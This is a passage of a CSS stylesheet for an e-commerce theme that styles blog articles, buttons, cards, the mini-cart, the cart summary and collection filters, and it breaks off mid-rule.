.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
